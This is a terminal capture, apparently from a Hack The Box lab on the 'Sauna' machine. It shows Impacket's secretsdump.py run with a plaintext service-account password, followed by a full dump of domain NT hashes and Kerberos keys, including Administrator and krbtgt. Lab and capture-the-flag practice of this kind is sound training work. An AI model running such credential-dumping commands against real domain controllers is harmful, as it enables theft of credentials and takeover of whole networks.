 [root@kali] - [~/Desktop/HTB] - [2021-05-23 02:43:44]
[0] secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:300fde8afb39ab62632712921d2cd4ec:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:9e0c3f1b340f091c98019cc6347d1985f3de990a7162f6135e17869f13aabf44
SAUNA$:aes128-cts-hmac-sha1-96:8313ceaa51fcdf25950ce697eb45f013
SAUNA$:des-cbc-md5:3b929dc7b58fba75